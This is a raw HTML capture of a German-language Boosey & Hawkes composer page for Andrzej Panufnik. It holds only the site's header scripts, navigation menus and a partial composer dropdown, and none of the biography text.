

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/composer/composer_main?site-lang=de&composerid=2706&langid=2&ttype=BIOGRAPHY
body_size: 15251
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Andrzej Panufnik: Biography</title>
    <meta name="description" content="Andrzej Panufnik home page at www.boosey.com. Discover his music, listen to soundclips, read a composer biography. Explore information, news, performances and recordings." />
    <meta name="keywords" content="Andrzej Andrej Andrey Panufnik Panufnic Panufnick composer music 20th century modern orchestral chamber piano Sinfonia Sacra Arbor Cosmica Autumn Music Violin Concerto Katyn Epitaph Weingartner Horenstein Menuhin Solti Polish Polski Poland kompozycje English Warsaw London Twickenham" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/composer/Andrzej+Panufnik?ttype=BIOGRAPHY&amp;sl-id=2" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Composer Biography: Andrzej Panufnik" /><meta property="og:url" content="https://www.boosey.com/composer/Andrzej+Panufnik?ttype=BIOGRAPHY&amp;sl-id=2" /><meta property="og:description" content="Explore the life and musical history of our composers." /><meta property="og:image" content="https://www.boosey.com/images/composer/Snap_Panufnik_x2.jpg" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'de' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "Wir verwenden Cookies, um Ihnen die beste Nutzung unserer Website zu ermöglichen.",
        "ccContentLink": "Weitere Informationen",
        "ccContentDismiss": "Zur Kenntnis genommen"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=2706&langid=2&ttype=BIOGRAPHY";
                    var basePath = "/pages/cr/composer/composer_main";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;Mein Konto</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" >EN</option>
            <option value="4" >ES</option>
            <option value="2" selected>DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Besuche uns bei Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Besuche uns bei Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Folge uns auf Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Folge uns auf Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Folge uns auf Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Folge uns auf Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="Videos schauen in unserem YouTube-Kanal"><img src="/img_s/vector/youtube--blue.svg" alt="Videos schauen in unserem YouTube-Kanal"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Musik hören auf Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Musik hören auf Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="Noten digital auf nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="Noten digital auf nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" >EN</option>
            <option value="4" >ES</option>
            <option value="2" selected>DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Komponist*innen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Komponisten-Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Aufführungen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Jubiläen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            Aktuelles
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            Neue Aufnahmen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            Neue Bücher
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Foto-Galerie
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Partituransicht
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Musik nach Themen
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Notenausgaben
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            Neue Notenausgaben
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            Aktuelles
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Aktuelle Ausgaben
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Audio &amp; Video
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Empfohlene
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            Neu
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            Alle
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Notenleihe &amp; Lizenzen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Suchen und bestellen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Agenturwerke
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Noten bestellen
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            Über Uns
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Überblick
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Geschichte
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Zeitleiste des Unternehmens
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Kataloge
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Stellen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Kontaktpersonen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            Fragen &amp; Hilfe
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Kontakt/Impressum
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">HILFE-MENÜ</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            E-Mail an uns
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Datenschutz
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Frage Kategorien</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Komponisten/100055" target="">
            Komponisten
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-Fernsehen-Werbung/100059" target="">
            Film, Fernsehen &amp; Werbung
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Urheberrechtliche-Genehmigungen/100060" target="">
            Urheberrechtliche Genehmigungen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rechte-fur-Abdruck-und-Bearbeitungen/100061" target="">
            Rechte für Abdruck und Bearbeitungen
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Fragen-zur-Internetseite/100062" target="">
            Fragen zur Internetseite
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Handler/100063" target="">
            Händler
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Notenleihe/100064" target="">
            Notenleihe
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Verschiedenes/100066" target="">
            Verschiedenes
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;Mein Konto</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Komponist*innen</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/composer">Komponisten-Index</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Suche Katalog<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Suche Katalog</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Suche Katalog">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Suche Katalog</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Suche Katalog">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Überblick</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/pages/cr/composer/?l1=A" target="">Komponisten-Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Aufführungen</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Jubiläen</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">Aktuelles</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">Neue Aufnahmen</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">Neue Bücher</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Foto-Galerie</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Partituransicht</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Musik nach Themen</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >KOMPONISTEN-AUSWAHL</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
